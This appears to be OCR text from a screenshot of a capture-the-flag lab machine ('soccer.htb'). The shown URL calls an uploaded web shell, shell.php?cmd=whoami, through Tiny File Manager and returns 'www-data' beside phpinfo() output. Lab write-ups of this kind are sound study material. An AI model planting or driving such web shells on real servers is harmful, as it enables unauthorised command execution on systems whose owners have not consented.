 Tiny File Manager
PHP 7.4.3 - phpinfo()
不安全 soccer.htb/tiny/uploads/shell.php?cmd=whoami
www-data
PHP Version 7.4.3
System Linux soccer 5.4.0-13
Build Date Nov 2 2022 09:53:44
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/fpm
Loaded Configuration File /etc/php/7.4/fpm/php
Scan this dir for additional .ini files /etc/php/7.4/fpm/co
Additional .ini files parsed /etc/php/7.4/fpm/co
/etc/php/7.4/fpm/co
/etc/php/7.4/fpm/co
fileinfo.ini, /etc/php/7
/etc/php/7.4/fpm/co
phar.ini, /etc/php/7.4
/etc/php/7.4/fpm/co